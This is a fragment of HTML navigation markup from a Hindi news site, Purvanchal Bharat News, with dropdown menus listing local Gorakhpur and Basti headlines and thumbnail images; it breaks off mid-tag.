														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://purvanchalbharatnews.com/"><img itemprop="logo" src="https://purvanchalbharatnews.com/wp-content/uploads/2021/09/e7e98da8-f882-47de-9e6b-0082bfd4ab1a-2-1-1.jpg" alt="Purvanchal Bharat News" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://purvanchalbharatnews.com/"><img src="https://purvanchalbharatnews.com/wp-content/uploads/2021/07/e7e98da8-f882-47de-9e6b-0082bfd4ab1a.jpg" alt="Purvanchal Bharat News" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Purvanchal Bharat News</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>भाजपा नेत्री अस्मिता चंद ने कछार के बाढ़ पीड़ितों में बांटी राहत सामग्री</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://purvanchalbharatnews.com/breaking-news/">ब्रेकिंग न्यूज़</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/">टॉप न्यूज़</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gorakhpur-anshika-singh-blackmailing-case/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="anshika singh news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Gorakhpur: थाने के सामने REEL बनाने वाली अंशिका सिंह निकली ब्लैकमेलर, शौक पूरे करने के लिए रचती थी साजिश</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-mukhyamantri-janta-seva-bus-rural-routes/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="मुख्यमंत्री जनता सेवा बस" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर में शुरू होंगी मुख्यमंत्री जनता सेवा बसें: 11 ग्रामीण रूटों पर 20% सस्ता किराया, यात्रियों को मिलेगी नियमित सुविधा</p></a></li><li><a href="https://purvanchalbharatnews.com/dm-deepak-meena-surprise-inspection-gorakhpur/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkps-news-2-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="डीएम स्थलीय निरीक्षण करते हुए" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkps-news-2-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkps-news-2-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkps-news-2-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Gorakhpur: डीएम दीपक मीणा का औचक निरीक्षण, लापरवाही पर अफसरों को सख्त चेतावनी</p></a></li><li><a href="https://purvanchalbharatnews.com/up-roadways-bus-passenger-death-deoria/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="देवरिया में चलती रोडवेज बस में यात्री की मौत, हार्ट अटैक से गई जान" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>चलती यूपी रोडवेज बस में यात्री की मौत, यात्रियों के बीच बैठे रहे शव से मचा हड़कंप</p></a></li><li><a href="https://purvanchalbharatnews.com/cm-yogi-tribute-faridpur-mla-shyam-bihari-lal-bareilly/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-news-9-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="bareilly news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-news-9-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-news-9-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-news-9-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>फरीदपुर विधायक डॉ. श्याम बिहारी लाल के निधन पर सीएम योगी ने बरेली पहुंचकर किया नमन</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1463 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/">अपना शहर</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gorakhpur-land-dispute-murder-four-arrested/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Jhngha Police" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर में जमीन विवाद बना जानलेवा, बेटे की हत्या मामले में एक ही परिवार के चार सदस्य गिरफ्तार</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-gola-magic-vehicle-accident/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Gola Magic Accident" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Gorakhpur: गोला उपनगर में माल लदी मैजिक नहर में पलटी, चालक बाल-बाल बचा… स्कॉर्पियो चालक फरार</p></a></li><li><a href="https://purvanchalbharatnews.com/bansgaon-police-jail-without-evidence/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bansgaon News" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बिना पुख्ता साक्ष्य जेल भेजने का आरोप: बांसगांव पुलिस पर सवाल, पीड़ित परिवार ने SSP से मांगा न्याय</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-anshika-singh-blackmailing-case/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="anshika singh news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Gorakhpur: थाने के सामने REEL बनाने वाली अंशिका सिंह निकली ब्लैकमेलर, शौक पूरे करने के लिए रचती थी साजिश</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-lekhpal-rishwat-video-viral/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Lekhpal Rishwat news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>रिपोर्ट के नाम पर लेखपाल पर पैसे मांगने का आरोप, वायरल वीडियो में बोले “कम से कम 1000 तो लगेंगे”</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1467 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a5%80%e0%a4%a3/">गोरखपुर ग्रामीण</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gorakhpur-land-dispute-murder-four-arrested/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Jhngha Police" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर में जमीन विवाद बना जानलेवा, बेटे की हत्या मामले में एक ही परिवार के चार सदस्य गिरफ्तार</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-gola-magic-vehicle-accident/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Gola Magic Accident" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Gorakhpur: गोला उपनगर में माल लदी मैजिक नहर में पलटी, चालक बाल-बाल बचा… स्कॉर्पियो चालक फरार</p></a></li><li><a href="https://purvanchalbharatnews.com/bansgaon-police-jail-without-evidence/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bansgaon News" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बिना पुख्ता साक्ष्य जेल भेजने का आरोप: बांसगांव पुलिस पर सवाल, पीड़ित परिवार ने SSP से मांगा न्याय</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-anshika-singh-blackmailing-case/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="anshika singh news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Gorakhpur: थाने के सामने REEL बनाने वाली अंशिका सिंह निकली ब्लैकमेलर, शौक पूरे करने के लिए रचती थी साजिश</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-lekhpal-rishwat-video-viral/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Lekhpal Rishwat news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>रिपोर्ट के नाम पर लेखपाल पर पैसे मांगने का आरोप, वायरल वीडियो में बोले “कम से कम 1000 तो लगेंगे”</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%b6%e0%a4%b9%e0%a4%b0/">गोरखपुर शहर</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gorakhpur-anshika-singh-blackmailing-case/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="anshika singh news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Gorakhpur: थाने के सामने REEL बनाने वाली अंशिका सिंह निकली ब्लैकमेलर, शौक पूरे करने के लिए रचती थी साजिश</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-lekhpal-rishwat-video-viral/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Lekhpal Rishwat news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>रिपोर्ट के नाम पर लेखपाल पर पैसे मांगने का आरोप, वायरल वीडियो में बोले “कम से कम 1000 तो लगेंगे”</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-mukhyamantri-janta-seva-bus-rural-routes/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="मुख्यमंत्री जनता सेवा बस" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर में शुरू होंगी मुख्यमंत्री जनता सेवा बसें: 11 ग्रामीण रूटों पर 20% सस्ता किराया, यात्रियों को मिलेगी नियमित सुविधा</p></a></li><li><a href="https://purvanchalbharatnews.com/cdo-inspection-talandoar-gaushala-gorakhpur/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-news-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Go Sanrakshan Kendra" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-news-1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-news-1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-news-1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>15 दिन की डेडलाइन: गो संरक्षण में ढिलाई पर CDO सख्त, तालनदौर केन्द्र को पूरी तरह सक्रिय करने के निर्देश</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-mahotsav-traffic-diversion-update/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpm-news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="gorakhpur mahotsav traffic diversion parking update" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpm-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpm-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpm-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर महोत्सव के चलते ट्रैफिक व्यवस्था में बदलाव: 11 से 13 जनवरी तक पैडलेगंज–नौकायान मार्ग रहेगा डायवर्ट</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%b8%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%95%e0%a4%ac%e0%a5%80%e0%a4%b0-%e0%a4%a8%e0%a4%97%e0%a4%b0/">सन्तकबीर नगर</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/up-mein-ban-raha-hava-ka-dabaav/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में बन रहा हवा का दबाव क्षेत्र, 17 और 18 सितंबर को कहीं भारी, कहीं ज्यादा भारी बारिश का अलर्ट</p></a></li><li><a href="https://purvanchalbharatnews.com/ek-hee-parivaar-ke-chaar-bachchon-kee-nadee-mein-doobane-se-maut/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/up-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/up-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/up-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/up-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>एक ही परिवार के चार बच्चों की नदी में डूबने से मौत</p></a></li><li><a href="https://purvanchalbharatnews.com/pcs-prelims-2022-ka-results-huaa-jari/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_050315-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पीसीएस प्री परीक्षा-2022 का रिजल्ट घोषित</p></a></li><li><a href="https://purvanchalbharatnews.com/up-me-aaj-se-tin-din-tak-tej-barish-ki-chetwvani/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में आज से 3 दिनों तक बारिश की चेतावनी</p></a></li><li><a href="https://purvanchalbharatnews.com/cm-ke-home-district-me-system-ki-laparavahi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_055207-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सीएम के होम डिट्रिक्ट में सिस्टम की लापरवाही से समस्याओं का निस्तारण सिर्फ कागजों में</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%85%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%b6%e0%a4%b9%e0%a4%b0/%e0%a4%ac%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a5%80/">बस्ती</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/basti-sdm-shatrughan-pathak-video-viral-sir-form-action/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/BASTI-news-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="BASTI SDM news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/BASTI-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/BASTI-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/BASTI-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बस्ती SDM शत्रुघ्न पाठक का वीडियो वायरल: SIR फॉर्म में लापरवाही पर कड़ा एक्शन</p></a></li><li><a href="https://purvanchalbharatnews.com/up-urja-mantri-ak-sharma-action-electricity-officer-audio-suspend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-सुप्रीम-कोर्ट-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="ऊर्जा मंत्री एके शर्मा का बड़ा एक्शन: बिजली अधिकारी की बदसलूकी का ऑडियो वायरल, SE सस्पेंड" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-सुप्रीम-कोर्ट-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-सुप्रीम-कोर्ट-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-सुप्रीम-कोर्ट-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>ऊर्जा मंत्री एके शर्मा का बड़ा एक्शन: बिजली अधिकारी की बदसलूकी का ऑडियो वायरल, SE सस्पेंड</p></a></li><li><a href="https://purvanchalbharatnews.com/aaj-subah-halki-barish-se-kisano-ke-chehre-khile/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पूर्वांचल में आज सुबह हल्की बारिश से किसानों के चेहरों पर आई हल्की मुस्कान</p></a></li><li><a href="https://purvanchalbharatnews.com/up-me-aaj-se-tin-din-tak-tej-barish-ki-chetwvani/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" 